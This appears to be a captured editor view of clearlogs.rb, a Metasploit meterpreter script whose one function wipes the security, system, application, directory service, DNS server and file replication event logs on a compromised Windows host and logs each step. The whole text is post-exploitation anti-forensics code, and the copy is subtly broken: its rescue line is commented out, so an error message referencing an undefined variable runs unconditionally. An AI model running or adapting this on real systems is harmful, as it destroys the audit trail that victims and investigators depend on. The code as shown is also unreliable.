 Open
clearlogs.rb
/usr/share/metasploit-framework/scripts/meterpreter
Save
1 def clrevtlgs()
2   evtlogs = [
3     'security',
4     'system',
5     'application',
6     'directory service',
7     'dns server',
8     'file replication service'
9   ]
10   print_status("Clearing Event Logs, this will leave and event 517")
11   begin
12     evtlogs.each do |evl|
13       print_status("\tClearing the #{evl} Event Log")
14       log = @client.sys.eventlog.open(evl)
15       log.clear
16       file_local_write(@dest,"Cleared the #{evl} Event Log")
17     end
18     print_status("All Event Logs have been cleared")
19 #  rescue ::Exception => e
20     print_status("Error clearing Event Log: #{e.class} #{e}")
21
22   end
23 end